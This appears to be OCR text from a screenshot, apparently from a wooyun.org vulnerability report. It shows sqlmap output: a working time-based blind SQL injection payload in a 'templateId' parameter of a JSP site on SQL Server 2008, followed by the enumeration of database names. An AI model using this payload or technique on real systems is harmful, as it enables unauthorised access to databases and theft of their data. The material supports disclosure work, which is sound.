 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: templateId (GET)
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: templateId=8 WAITFOR DELAY '0:0:5'&logintype=1&gopage=&message=55
---
[17:54:26] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[17:54:26] [INFO] fetching database names
[17:54:26] [INFO] fetching number of databases
[17:54:26] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[17:54:31] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[17:54:32] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[17:54:32] [ERROR] unable to retrieve the number of databases
[17:54:32] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[17:55:04] [INFO] adjusting time delay to 2 seconds due to good response times
ecology
[17:56:18] [INFO] retrieved: master
[17:57:20] [INFO] retrieved: tempdb
[17:58:30] [INFO] retrieved:
www.wooyun.org